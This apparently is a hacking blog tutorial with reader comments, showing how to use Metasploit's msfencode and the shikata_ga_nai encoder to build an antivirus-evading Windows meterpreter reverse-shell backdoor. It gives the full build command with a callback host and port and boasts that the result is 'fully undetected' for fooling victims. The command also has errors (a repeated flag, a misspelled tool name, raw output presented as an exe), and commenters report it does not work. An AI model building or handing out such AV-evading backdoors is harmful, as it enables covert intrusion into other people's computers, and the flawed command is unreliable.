FUD backdoor with msfencode
In the previous article, we have seen how to create a simple backdoor.exe for exploiting windows machines simple backdoor. However that simple backdoor is easily caught by any antivirus program, you can't rely after all on a stupid victim who is not running an antivirus program on his machine, because you know that it is very rare.

Well, metasploit has the necessary tools for crypting your backdoor to avoid detection. Let's see first our chances to bypass an antivirus program without encryption:
Here is another scan:
As you can see, we have a little chance to have a successful exploitation of a remote victim.
Let's see what available options does metasploit offer to us:
root@shinobi:~# msfencode -h

Let's see what available encoders do we have:
root@shinobi:~# msfenode -l
As you may notice, the "shikata_ga_nai" is referred to as the best encoder in "msfencode",we are going to use it to encode our backdoor.
Let's create our backdoor:
root@shinobi:~# msfpayload windows/meterpreter_reverse_tcp LHOST=192.168.1.101 LPORT=443 R | msfencode -e x86/shikata_ga_nai -c 5 -t raw -a x86 -b '\x00\x0a\x0d' -c 5 -x /root/Desktop/pw.exe -o /root/Desktop/pwn.exe
With the above command, we enoded our backdoor 5 times with the "shikata_ga_nai" encoder and we exluded any recurrence of this code from our backdoor signature (\x00\x0a\x0d), then we exported the generated exe file to our desktop. Let's our chances now of fooling a given victim with online virus scanners..
As you can see !!!! the backdoor is totally FUD (fully undetected) !!!!






Thanks but it didn't gives the connection back.
ReplyDeletei am using windows xp sp3 it didn't give back the connection how should i do please help me....
thanks.
need your help.
Il file .exe in realtae un file raw inutilizzabile sapresti spiegare come renderlo utilizzabile in modo da farlo eseguire su windows .
ReplyDelete